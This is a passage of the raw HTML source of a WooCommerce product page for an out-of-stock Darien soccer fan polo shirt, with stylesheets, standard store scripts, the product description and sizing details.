var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"84134cb050","hash_nonce":"335c47e596","logout_nonce":"afc2a412cc","post_id":"13437","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/13437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=13437' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-soccer-fan-baw-xtreme-tek-polo-dsocf19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-soccer-fan-baw-xtreme-tek-polo-dsocf19%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-13437 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13437" class="product type-product post-13437 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Darien Soccer Fan BAW XTreme-Tek Polo (DSOCF19)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/" method="post" enctype='multipart/form-data' data-product_id="13437" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-DSOC19-BAWXT48-1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="product-description ng-scope"><strong class="ng-scope">A portion of the proceeds on this item will be donated back to the team!</strong></p>
<p>&#8211; 100% Polyester Xtreme-Tek<br />
&#8211; Breathable, moisture-managing interlock fabric<br />
&#8211; Fresh assurance with anti-bacterial treatment<br />
&#8211; UV Protection / UPF 50+<br />
&#8211; Tear-Away Label</p>
<div  class='avia-button-wrap av-ne1n8d-a4e95be8fced9c1f8e990ab38dd6e119-wrap avia-button-center '><a href='https://www.bawonline.com/Tabbie/Spec/zknits/XT48%20XT48Y.htm'  class='avia-button av-ne1n8d-a4e95be8fced9c1f8e990ab38dd6e119 av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2954 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-striped-locker-tee-ss/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-450x450.jpeg" class="wp-image-2956 avia-img-lazy-loading-2956 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-300x300.jpeg 300w, 